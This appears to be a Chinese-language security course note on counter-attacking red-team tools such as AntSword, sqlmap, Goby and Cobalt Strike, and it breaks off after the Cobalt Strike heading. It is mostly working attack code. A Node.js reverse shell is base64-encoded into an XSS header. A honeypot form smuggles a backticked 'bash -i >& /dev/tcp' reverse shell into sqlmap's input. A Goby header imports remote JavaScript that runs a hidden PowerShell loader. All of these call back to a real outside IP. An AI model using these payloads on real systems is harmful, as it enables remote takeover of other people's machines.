知识点

战中-反制-安全工具篇

CS反制(有版本限制)

Goby反制(有版本限制,新版goby已修复)

Antsword反制(有版本限制,别人也不一定用蚁剑)

AWVS反制(有版本限制,在awvs 10版本存在)

BURP反制(有版本限制,在2020以下版本存在)

SQLMAP反制(对于老手而言有点难,特征较为明显)

XSS钓鱼

蜜罐反制







一、演示案例-反制-Webshell工具-Antsword

蓝队通过修改后门的代码实现获得蚁剑使用者的权限

复现环境

蓝队:Linux Web

红队:Windows Antsword

原理

<?php

header('HTTP/1.1 500 <img src=# οnerrοr=alert(1)>');

上线红队主机

Nodejs代码

var net = require("net"), sh = require("child_process").exec("cmd.exe");

var client = new net.Socket();

client.connect(端口, "IP", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});



base64编码组合后

<?php

header("HTTP/1.1 500 Not <img src=# οnerrοr='eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpLCBzaCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKS5leGVjKCJjbWQuZXhlIik7CnZhciBjbGllbnQgPSBuZXcgbmV0LlNvY2tldCgpOwpjbGllbnQuY29ubmVjdCgxMDA4NiwgIjQ3Ljk0LjIzNi4xMTciLCBmdW5jdGlvbigpe2NsaWVudC5waXBlKHNoLnN0ZGluKTtzaC5zdGRvdXQucGlwZShjbGllbnQpO3NoLnN0ZGVyci5waXBlKGNsaWVudCk7fSk7`,`base64`).toString())'>");



二、演示案例-反制-SQL注入工具-SQLMAP

蓝队提前构造注入页面诱使红队进行sqlmap注入拿到红队机器权限

复现环境

蓝队:Linux Web

红队:Linux sqlmap(必须满足)

原理

命令管道符:ping "`dir`"

构造注入点页面固定注入参数值,等待攻击者进行注入

sqlmap -u "http://47.94.236.117/test.html?id=aaa&b=`dir`" //获取当前攻击者的目录





sqlmap -u "http://47.94.236.117/test.html?id=aaa&b=`exec /bin/sh 0</dev/tcp/47.94.236.117/2333 1>&0 2>&0`" //把攻击者的shell反弹到47.94.236.117上。

1、测试反弹编码

bash -i >& /dev/tcp/47.94.236.117/2333 0>&1

base64编码

YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzIzMzMgMD4mMQ==

最终payload

echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzIzMzMgMD4mMQ== | base64 -d|bash -i

2、蓝队构造页面test.php注入页面固定参数值

<html>

<head>

<meta charset="utf-8">

<title> A sqlmap honeypot demo</title>

</head>

<body>

<input>search the user</input> <!--创建一个空白表单-->

<form action="username.html" method="post" enctype="text/plain">

<!--创建一个隐藏的表单-->

<input type='hidden' name='name' value="xiaodi&id=45273434&query=shell`echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzIzMzMgMD4mMQ== | base64 -d|bash -i`&port=6379"/>

<!--创建一个按钮,提交表单内容-->

<input type="submit" value='提交'>

</form>

</body>

</html>

3、红队攻击者进行注入测试

sqlmap -u "http://xx.xx.xx.xx/test.php" --data "name=xiaodi&id=45273434&query=shell`echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzIzMzMgMD4mMQ== | base64 -d|bash -i`&port=6379"







三、演示案例-反制-漏洞扫描工具-Goby

复现环境

蓝队:Linux Web

红队:Windows10 Goby

蓝队在红队攻击目标上写一个文件,红队利用goby去扫描分析时会触发反制得到机器权限

RCE





1、index.php

<?php

header("X-Powered-By: PHP/<img src=1 οnerrοr=import(unescape('http%3A//47.94.236.117/2.js'))>");

?>

<head>

<title>TEST</title>

</head>

<body>

testtest

</body>

</html>



2、1.js //弹计算器

(function(){

require('child_process').exec('calc.exe');

})();



3、2.js上线

(function(){

require('child_process').exec('powershell -nop -w hidden -encodedcommand JABXXXXXXXX......');

})();





四、演示案例-反制-远程控制工具-CobaltStrike

复现环境

蓝队:Linux Web

红队:Windows10 Goby



1、伪造流量批量上线(无法获取对方权限,只是恶心人家)

https://mp.weixin.qq.com/s/VCRg6F9Wq-yg-qajDoJuaw

2、利用漏洞(CVE-2022-39197)

Cobalt Strike <=4.7 XSS

• 获取真实ip地址

• 获取NTLM

• RCE

• SSRF

项目地址:https://github.com/its-arun/CVE-2022-39197

取得红队木马样本开始操作如下:

